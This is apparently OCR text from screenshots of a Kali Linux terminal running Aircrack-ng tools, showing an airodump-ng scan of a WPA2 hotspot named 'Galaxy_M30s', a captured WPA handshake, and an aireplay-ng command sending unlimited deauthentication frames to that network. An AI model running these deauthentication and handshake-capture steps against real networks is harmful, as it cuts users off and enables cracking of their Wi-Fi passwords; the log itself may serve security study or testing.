 infinity@kali: ~/Aircrack-ng
File Actions Edit View Help
CH 11 ][ Elapsed: 1 min ][ 2020-10-01 04:24
BSSID PWR Beacons #Data, #/s CH MB ENC
1A:19:D6:19:FF:A2 -32 45 0 0 11 65 WPA
BSSID STATION PWR Rate Lost
(not associated) 02:00:00:00:00:00 -32 0 - 1 9
(not associated) BC:77:37:26:4C:97 -44 0 - 1 0
(not associated) 4E:A8:7C:87:C5:57 -78 0 - 1 0
(not associated) EE:B7:CB:64:14:A8 -80 0 - 1 0
(not associated)
1A:19:D6:19:FF:A2 F4
Quitting ...
infinity@kali:~/Aircra
infinity@kali: ~/Aircrack-ng
File Actions Edit View Help
CH 11 ][ Elapsed: 3 mins ][ 2020-10-01 04:29 ][ WPA handshake: 1A:19:D6:19:FF:A2
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
1A:19:D6:19:FF:A2 0 0 1997 254 0 11 65 WPA2 CCMP PSK Galaxy_M30s
BSSID STATION PWR Rate Lost Frames Notes Probes
1A:19:D6:19:FF:A2 F4:F5:DB:BE:C6:57 -56 1e- 6e 1850 545 EAPOL Galaxy_M30s
infinity@kali: ~/Aircrack-ng
File Actions Edit View Help
infinity@kali:~/Aircrack-ng$ sudo aireplay-ng --deauth 0 -a 1A:19:D6:19:FF:A2 wlan0mon
04:29:51 Waiting for beacon frame (BSSID: 1A:19:D6:19:FF:A2) on channel 11
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
04:29:51 Sending DeAuth (code 7) to broadcast -- BSSID: [1A:19:D6:19:FF:A2]
04:29:51 Sending DeAuth (code 7) to broadcast -- BSSID: [1A:19:D6:19:FF:A2]
04:29:52 Sending DeAuth (code 7) to broadcast -- BSSID: [1A:19:D6:19:FF:A2]
04:29:52 Sending DeAuth (code 7) to broadcast -- BSSID: [1A:19:D6:19:FF:A2]
04:29:53 Sending DeAuth (code 7) to broadcast -- BSSID: [1A:19:D6:19:FF:A2]
04:29:54 Sending DeAuth (code 7) to broadcast -- BSSID: [1A:19:D6:19:FF:A2]
04:29:55 Sending DeAuth (code 7) to broadcast -- BSSID: [1A:19:D6:19:FF:A2]